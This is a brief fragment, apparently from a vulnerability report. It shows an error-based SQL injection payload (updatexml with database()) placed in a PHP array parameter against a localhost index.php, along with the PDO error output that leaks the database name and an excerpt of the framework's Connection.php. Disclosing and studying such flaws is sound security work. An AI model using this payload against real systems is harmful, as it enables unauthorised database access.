 127.0.0.1/index.php?ids[0,updatexml(0,concat(0xa,database()),0)]=1&ids[]=2
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
cat'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }